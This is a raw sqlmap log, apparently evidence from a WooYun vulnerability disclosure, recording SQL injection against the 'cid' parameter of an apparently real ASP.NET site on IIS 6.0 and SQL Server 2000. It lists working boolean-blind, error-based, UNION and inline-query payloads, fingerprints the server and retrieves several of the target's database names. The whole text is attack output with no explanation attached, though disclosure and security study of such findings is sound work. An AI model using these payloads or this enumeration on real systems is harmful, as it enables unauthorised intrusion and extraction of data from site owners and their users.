 [20:13:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:13:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: cid=(SELECT (CASE WHEN (8709=8709) THEN 1 ELSE 8709*(SELECT 8709 FR
OM master..sysdatabases) END))

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cid=1 AND 4384=CONVERT(INT,(CHAR(58) CHAR(97) CHAR(99) CHAR(119) CH
AR(58) (SELECT (CASE WHEN (4384=4384) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58)
 CHAR(111) CHAR(100) CHAR(113) CHAR(58)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: cid=-3936 UNION ALL SELECT CHAR(58) CHAR(97) CHAR(99) CHAR(119) CHA
R(58) CHAR(82) CHAR(65) CHAR(80) CHAR(78) CHAR(72) CHAR(116) CHAR(82) CHAR(85) C
HAR(75) CHAR(78) CHAR(58) CHAR(111) CHAR(100) CHAR(113) CHAR(58),NULL--

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: cid=(SELECT CHAR(58) CHAR(97) CHAR(99) CHAR(119) CHAR(58) (SELECT (
CASE WHEN (7556=7556) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(111) CHAR(
100) CHAR(113) CHAR(58))
---
[20:13:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:13:49] [INFO] fetching database names
[20:13:50] [INFO] the SQL query used returns 16 entries
[20:13:50] [INFO] retrieved: "360beikao"
[20:13:51] [INFO] retrieved: "86690003_201311"
[20:13:52] [INFO] retrieved: "86690003_201411"
[20:13:53] [INFO] retrieved: "86690003_com"
www.wooyun.org